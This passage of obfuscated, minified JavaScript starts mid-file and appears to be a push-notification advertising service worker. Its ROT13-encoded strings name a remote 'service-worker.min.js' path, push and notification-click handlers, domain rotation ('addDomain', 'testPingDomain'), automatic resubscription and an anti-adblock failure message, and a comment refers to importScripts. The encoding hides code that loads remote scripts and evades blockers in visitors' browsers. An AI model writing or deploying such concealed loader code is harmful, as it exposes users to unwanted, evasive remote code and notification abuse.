t[O.bO]())[O.TO]}catch(e){return!O.X}};function r(e){return new Promise(function(t,n){var r=indexedDB[O.MO](e,O.X);r[O.yO](O.LO,function(){r[O.XO][O.VO](O.lO,O.Z(O.aO,O.V))}),r[O.yO](O.nO,n),r[O.yO](O.EO,function(){return t(r[O.XO])})})}function i(){var e=arguments[O.iO]>O.N&&void O.N!==arguments[O.N]?arguments[O.N]:O.N,t=e<O.W&&Math[O.mO]()>O.k,n=Math[O.mO]()[O.zO](O.wO)[O.x](O.d,O.KO+parseInt(O.AO*Math[O.mO](),O.NO));return n+(t?O.s+i(e+O.X):O.F)}}))}([['o',111],['O',17],['F',''],['f','hfr fgevpg'],['Z',function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj}],['y','z'],['g','p'],['K','q'],['G','e'],['R','g'],['H','a'],['h','b'],['e','c'],['i','rkcbegf'],['m','f'],['z','pnyy'],['w','y'],['N',0],['c','bcgvbaf'],['D','ynel'],['A','wbva'],['T','vafgnyy'],['u','npgvingr'],['M','chfu'],['L','abgvsvpngvbapyvpx'],['n','abgvsvpngvbapybfr'],['E','chfufhofpevcgvbapunatr'],['q',null],['b','qrsvarCebcregl'],['U','__rfZbqhyr'],['Q','nqqQbznva'],['I','hygensrgpu'],['J','grfgCvatQbznva'],['B','v'],['S','mbarVq'],['V','qbznva'],['l','erfhofpevorBaVafgnyy'],['X',1],['Y','uggcf://'],['j','/csr/pheerag/freivpr-jbexre.zva.wf?e=fj&i=2'],['p','inyhr'],['s','/'],['v',8],['a','unfBjaCebcregl'],['W',7],['k',.3],['x','fyvpr'],['d',2],['P',4],['t','bowrpg'],['r','perngr'],['C','qrsnhyg'],['oO','fgevat'],['OO','n'],['FO','cebgbglcr'],['fO','ovaq'],['ZO','sbeRnpu'],['yO','nqqRiragYvfgrare'],['gO','gura'],['KO',3],['GO','rahzrenoyr'],['RO','trg'],['HO','haqrsvarq'],['hO','gbFgevatGnt'],['eO','NNO Erdhrfg Snvyrq'],['iO','yratgu'],['mO','enaqbz'],['zO','gbFgevat'],['wO',36],['NO',10],['cO','Zbqhyr'],['DO','frnepu'],['AO',9],['TO','fgnghf'],['uO','qbar'],['MO','bcra'],['LO','hctenqrarrqrq'],['nO','reebe'],['EO','fhpprff'],['qO','vaqrkBs'],['bO','wfba'],['UO','grkg'],['QO','vgrengbe'],['IO','arkg'],['JO','erghea'],['BO','fjnno'],['SO',':'],['VO','perngrBowrpgFgber'],['lO','qbznvaf'],['XO','erfhyg'],['YO','zrgubq'],['jO','perqragvnyf'],['pO','vapyhqr'],['sO','obql'],['vO','urnqref'],['aO','xrlCngu'],['WO','chg'],['kO','gbxra'],['xO','bowrpgFgber'],['dO','perngrqNg'],['PO','trgNyy'],['tO','genafnpgvba'],['rO','ernqjevgr'],['CO','trgGvzr'],['oF','znc']].reduce((o,i)=>(Object.defineProperty(o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))/*importScripts(...r=sw)*/
